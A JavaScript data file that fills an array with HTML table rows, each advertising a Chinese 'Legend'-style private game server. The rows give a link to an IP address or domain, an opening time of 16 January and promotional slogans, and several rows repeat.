adlistData[627] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月16日/11:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月16日/11:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月16日/11:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/11:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/11:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/11:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sakdjk111.xyz:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月16日/11:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.sakdjk111.xyz:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">1月16日/11:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月16日/11:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月16日/11:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月16日/11:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月16日/11:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月16日/11:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月16日/11:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/11:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月16日/11:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月16日/11:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv2818.xyz:3133" rel="nofollow" target="_blank">１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class="r">1月16日/11:00</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏<font color="blue">-推荐</font></td><td>一毛不花到頂</td><td><a href="http://www.vv2818.xyz:3133"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">1月16日/11:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月16日/11:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月16日/11:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1071.top:3371" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月16日/11:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1071.top:3371"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/11:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月16日/11:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66c0116.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月16日/11:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.66c0116.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126" rel="nofollow" target="_blank">＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class="r">1月16日/11:00</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图<font color="blue">-推荐</font></td><td>完美生态◆透明低消</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月16日/11:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月16日/11:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月16日/11:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class="r">1月16日/11:00</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿<font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bb201293.xyz:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月16日/11:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bb201293.xyz:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月16日/11:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www0116.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月16日/11:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0116.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月16日/11:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月16日/11:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">1月16日/11:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class="r">1月16日/11:00</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█<font color="blue">-推荐</font></td><td>巅峰巨作</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://525.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">1月16日/11:00</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://525.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月16日/11:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月16日/11:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">1月16日/11:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月16日/11:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月16日/11:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月16日/11:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://52.540uw.cn:837/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">1月16日/11:00</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://52.540uw.cn:837/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[675] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月16日/11:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[676] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月16日/11:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[677] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月16日/11:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[678] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://sqs6s.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">1月16日/11:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqs6s.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[679] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月16日/11:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[680] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月16日/11:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[681] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月16日/11:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[682] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/11:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[683] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月16日/11:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[684] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月16日/11:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[685] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月16日/11:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[686] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27pi.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月16日/11:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27pi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[687] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/11:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
